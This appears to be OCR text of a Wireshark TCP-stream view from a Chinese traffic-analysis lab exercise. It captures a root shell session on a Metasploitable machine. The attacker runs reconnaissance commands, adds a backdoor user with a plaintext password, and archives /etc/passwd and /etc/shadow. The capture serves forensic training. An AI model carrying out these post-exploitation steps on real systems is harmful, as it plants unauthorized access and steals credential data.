 Wireshark · 追踪 TCP 流 (tcp.stream eq 1194) · 实验2 流量分析截包.pcap
id
uid=0(root) gid=0(root)
nohup  >/dev/null 2>&1
echo KAKSoVtXxY7SStzs
KAKSoVtXxY7SStzs
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
whoami
root
adduser newuser
Adding user `newuser' ...
Adding new group `newuser' (1004) ...
Adding new user `newuser' (1004) with group `newuser' ...
The home directory `/home/newuser' already exists.  Not copying from `/etc/skel'.
Enter new UNIX password: anewuser
Retype new UNIX password: anewuser
passwd: password updated successfully
Changing the user information for newuser
Enter the new value, or press ENTER for the default
Full Name []:
Room Number []:
Work Phone []:
Home Phone []:
Other []:
y
Is the information correct? [y/N] y
sh: line 7: y: command not found
cd /home/newuser
tar czvf user.tgz /etc/passwd /etc/shadow
tar: Removing leading `/' from member names
/etc/passwd
/etc/shadow
ls
test.sh
user.tgz
分组 4203。29 客户端 分组，33 服务器 分组，46 turn(s).点击选择。
整个对话（3631 bytes） Show data as ASCII 流 1194
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help